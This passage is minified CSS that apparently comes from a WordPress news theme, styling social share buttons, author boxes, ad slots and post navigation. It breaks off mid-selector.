.td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}.tdi_243,.tdi_243 .tdc-columns{min-height:0}.tdi_243{position:relative}.tdi_243 .tdc-row-divider{overflow:hidden}.tdi_243 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_243 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_243 .tdc-row-divider-bottom{bottom:px}.tdi_243,.tdi_243 .tdc-columns{display:block}.tdi_243 .tdc-columns{width:100%}.tdi_243:before,.tdi_243:after{display:table}@media (max-width:767px){.tdi_243{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_245{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_246{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_246{margin-bottom:10px!important;padding-top:10px!important}}.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_246 h1{font-family:Fira Sans!important}.tdi_246 h2{font-family:Fira Sans!important}.tdi_246 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_246 h4{font-family:Fira Sans!important}.tdi_246 h5{font-family:Fira Sans!important}.tdi_246 h6{font-family:Fira Sans!important}.tdi_246 li{font-family:Fira Sans!important}.tdi_246 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_246 .wp-caption-text,.tdi_246 figcaption{font-family:Fira Sans!important}.tdi_246 .page-nav a,.tdi_246 .page-nav span,.tdi_246 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_246 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_246 img.aligncenter,.tdi_246 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}.tdi_248{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_248,.tdi_248 .tdc-inner-columns{display:block}.tdi_248 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_248{margin-left:-0px;margin-right:-0px}.tdi_248>.vc_column_inner,.tdi_248>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_248.tdc-row-content-vert-center,.tdi_248.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_248.tdc-row-content-vert-bottom,.tdi_248.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_248.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_248.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_248{margin-bottom:40px!important}.tdi_248 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_248{margin-bottom:30px!important}}@media (max-width:767px){.tdi_248{margin-bottom:20px!important;width:100%!important}}.tdi_250{vertical-align:baseline}.tdi_250 .vc_column-inner>.wpb_wrapper,.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{margin-bottom:0px!important}@media (max-width:767px){.tdi_251{margin-bottom:0px!important}}.tdi_251 .td-post-sharing-visible{align-items:flex-start}.tdi_251 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_251 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_251 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_251 .td-social-network .td-social-but-icon i{color:#000000}.tdi_251 .td-ps-bg .td-social-network div,.tdi_251 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_251 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_251 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_251 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.tdi_253{vertical-align:baseline}.tdi_253 .vc_column-inner>.wpb_wrapper,.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_254{margin-bottom:30px!important}}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_254{padding:0px;border:0px solid #ededed}.tdi_254 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_254 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_254 .avatar,.tdi_254 .tdb-author-photo:before,.tdi_254 .tdb-author-photo:after{border-radius:200px}.tdi_254 .tdb-author-name:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-url:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_254 .tdb-social-item i.td-icon-twitter,.tdi_254 .tdb-social-item i.td-icon-linkedin,.tdi_254 .tdb-social-item i.td-icon-pinterest,.tdi_254 .tdb-social-item i.td-icon-blogger,.tdi_254 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_254 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_254 .tdb-social-item:hover i{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-name{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_254 .tdb-author-url{font-family:Fira Sans!important;font-size:12px!important;font-weight:400!important}.tdi_254 .tdb-author-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_254 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:23px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_254 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_254 .tdb-author-name{font-size:20px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:22px!important}.tdi_254 .tdb-author-descr{font-size:12px!important}}.tdi_255{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_255{margin-bottom:30px!important}}@media (max-width:767px){.tdi_255{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_255 .td-module-container{display:flex;flex-direction:column}.tdi_255 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_255 .td-image-container{display:block;order:0}.ie10 .tdi_255 .next-prev-title,.ie11 .tdi_255 